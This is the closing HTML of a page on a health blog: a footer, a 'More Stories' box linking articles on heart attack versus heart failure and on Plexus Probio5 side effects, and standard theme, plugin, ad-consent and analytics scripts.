<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://thehealthcarey.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2023 <a href="https://thehealthcarey.com/">The Health CareY</a>. All Rights Reserved                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-165" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/what-distinguishes-a-heart-attack-from-heart-failure/" rel="bookmark" class="td-image-wrap " title="What Distinguishes a Heart Attack from Heart Failure: Clear Differences Explained"><img class="entry-thumb" src="[data-uri]" alt="What Distinguishes a Heart Attack from Heart Failure: Clear Differences Explained" title="What Distinguishes a Heart Attack from Heart Failure: Clear Differences Explained" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/09/Heart-Attack-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/what-distinguishes-a-heart-attack-from-heart-failure/" rel="bookmark" title="What Distinguishes a Heart Attack from Heart Failure: Clear Differences Explained">What Distinguishes a Heart Attack from Heart Failure: Clear Differences Explained</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-04T16:19:09+00:00">September 4, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/plexus-probio5-side-effects/" rel="bookmark" class="td-image-wrap " title="Plexus Probio5 Side Effects: What You Need to Know?"><img class="entry-thumb" src="[data-uri]" alt="Plexus Probio5 Side Effects: What You Need to Know" title="Plexus Probio5 Side Effects: What You Need to Know?" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/05/what-is-Plexus-Probio5-Side-Effects-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/plexus-probio5-side-effects/" rel="bookmark" title="Plexus Probio5 Side Effects: What You Need to Know?">Plexus Probio5 Side Effects: What You Need to Know?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-27T16:08:07+00:00">May 27, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69540d740062a
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744016939" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_76099709-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76099709'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","et","fr","de","it","pl","pt","ru","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_82103","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://thehealthcarey.com/wp-content/plugins/gtranslate/js/float.js?ver=6.4.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/health/can-you-drink-chupa-panza-everyday/" data-gt-orig-domain="thehealthcarey.com" data-gt-widget-id="76099709" defer=""></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>




<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.thehealthcarey.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9960b6326b6147118f332451804cd422","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-30 17:35:48 -->